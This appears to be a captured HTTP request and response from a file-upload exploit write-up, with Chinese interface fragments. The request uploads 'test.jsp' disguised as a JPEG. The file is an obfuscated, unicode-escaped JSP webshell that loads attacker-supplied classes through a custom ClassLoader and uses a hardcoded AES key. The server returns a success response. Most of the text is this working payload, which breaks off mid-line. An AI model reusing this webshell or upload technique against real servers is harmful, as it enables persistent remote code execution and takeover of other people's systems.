 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryYAQ1LGHUAGFFxpUN
Origin:
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryYAQ1LGHUAGFFxpUN
Content-Disposition: form-data; name="file"; filename="test.jsp"
Content-Type: image/jpeg
<%!\u0063\u006c\u0061\u0073\u0073\u0020\u0055\u0020\u0065\u0078\u0074\u0065\u006e\u0064\u0073\u0020\u0043\u006c\u0061\u0073\u0073\u004c\u006f\u0061\u0064\u0065\u0072\u007b\u0020\u0055\u0028\u0043\u006c\u0061\u0073\u0073\u004c\u006f\u0061\u0
064\u0065\u0072\u0020\u0063\u0029\u007b\u0073\u0075\u0070\u0065\u0072\u0028\u0063\u0029\u003b\u007d\u000a\u0020\u0020\u0020\u0020\u0070\u0075\u0062\u006c\u0069\u0063\u0020\u0043\u006c\u0061\u0073\u0073\u0020\u0067\u0028\u0062\u0079\u0074\u0
065\u0020\u005b\u005d\u0062\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0073\u0075\u0070\u0065\u0072\u002e\u0064\u0065\u0066\u0069\u006e\u0065\u0043\u006c\u0061\u0073\u0073\u0028\u0062\u002c\u0030\u002c\u0062\u002e\u006c\u0065\u0
06e\u0067\u0074\u0068\u0029\u003b\u007d\u007d%><%\u0069\u0066\u0020\u0028\u0072\u0065\u0071\u0075\u0065\u0073\u0074\u002e\u0067\u0065\u0074\u004d\u0065\u0074\u0068\u006f\u0064\u0028\u0029\u002e\u0065\u0071\u0075\u0061\u006c\u0073\u0028\u002
2\u0050\u004f\u0053\u0054\u0022\u0029\u0029\u007b\u0053\u0074\u0072\u0069\u006e\u0067\u0020\u006b\u003d\u0022\u0065\u0034\u0035\u0065\u0033\u0032\u0039\u0066\u0065\u0062\u0035\u0064\u0039\u0032\u0035\u0062\u0022\u003b\u000a\u0020\u0020\u002
0\u0020\u0073\u0065\u0073\u0073\u0069\u006f\u006e\u002e\u0070\u0075\u0074\u0056\u0061\u006c\u0075\u0065\u0028\u0022\u0075\u0022\u002c\u006b\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0053\u0074\u0072\u0069\u006e\u0067\u0020\u0073\u0073\u002
0\u003d\u0020\u0022\u006a\u0061\u0076\u0061\u0022\u002b\u0022\u0078\u002e\u0063\u0072\u0079\u0022\u002b\u0022\u0070\u0074\u006f\u002e\u0043\u0069\u0022\u002b\u0022\u0070\u0068\u0065\u0072\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0043\u006
c\u0061\u0073\u0073\u0020\u0063\u0063\u0020\u003d\u0020\u0043\u006c\u0061\u0073\u0073\u002e\u0066\u006f\u0072\u004e\u0061\u006d\u0065\u0028\u0073\u0073\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u006a\u0061\u0076\u0061\u002e\u006c\u0
返回包 收起
HTTP/1.1 200
Vary: Origin
Vary: Access-Control-Request-Method
Vary: Access-Control-Request-Headers
Access-Control-Allow-Origin: *
Content-Type: application/json;charset=UTF-8
Transfer-Encoding: chunked
Date: Thu, 17 Aug 2023 18:50:29 GMT
Connection: close
{"code":1,"message":"操作成功","data":32}
;
返回